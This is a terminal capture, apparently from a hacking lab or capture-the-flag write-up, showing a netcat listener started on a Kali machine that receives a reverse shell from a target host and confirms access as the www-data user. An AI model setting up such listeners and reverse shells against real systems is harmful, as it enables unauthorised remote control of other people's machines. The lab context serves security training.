 ┌──(kali㉿vbox)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.17.17.47] from (UNKNOWN) [10.10.1.190] 39996
Linux ea95204abfc4 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64 GNU/Linux
 10:37:13 up  1:14,  0 users,  load average: 0.01, 0.03, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$